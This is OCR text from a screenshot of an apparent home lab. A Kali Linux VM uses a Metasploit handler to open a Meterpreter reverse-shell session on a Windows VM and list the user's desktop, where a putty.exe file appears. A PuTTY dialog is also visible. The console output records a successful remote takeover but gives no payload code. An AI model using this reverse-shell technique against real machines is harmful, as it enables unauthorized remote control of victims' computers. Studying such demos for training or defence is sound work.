 Kali-Linux-2017.1-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Tue 04:41 1
root@kali: ~/Desktop
File Edit View Search Terminal Help
msf exploit(handler) > exploit\r
[*] Started reverse TCP handler on 192.168.0.112:443
[*] Starting the payload handler...
[*] Sending stage (957487 bytes) to 192.168.0.122
[*] Meterpreter session 1 opened (192.168.0.112:443 -> 192.168.0.122:49184) at 2
018-02-20 04:39:34 -0500
meterpreter > dir\r
Listing: C:\Users\ilbe\Desktop
==============================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 2038 fil 2018-01-13 03:38:54 -0500 Blue Jeans.lnk
40777/rwxrwxrwx 0 dir 2018-02-20 04:38:24 -0500 MyDocs
100666/rw-rw-rw- 282 fil 2016-07-16 14:08:56 -0400 desktop.ini
40777/rwxrwxrwx 0 dir 2017-06-19 15:06:58 -0400 office_2007_GR
100777/rwxrwxrwx 766976 fil 2018-02-20 04:06:27 -0500 putty.exe
100777/rwxrwxrwx 954488 fil 2017-06-24 15:27:29 -0400 rufus-2.15.exe
meterpreter >
Right Ctrl
in7 a_1 [Running] - Oracle VM VirtualBox
uration
Basic options for your PuTTY session
Specify the destination you want to connect to
Host Name (or IP address) Port
22
Connection type:
Raw Telnet Rlogin SSH Serial
Load, save or delete a stored session
Saved Sessions
Default Settings
Load
Save
Delete
Close window on exit:
Always Never Only on clean exit
Open Cancel
ce
r
n
putty
Recycle Bin
EN 11:41 AM
2/20/2018
Right Ctrl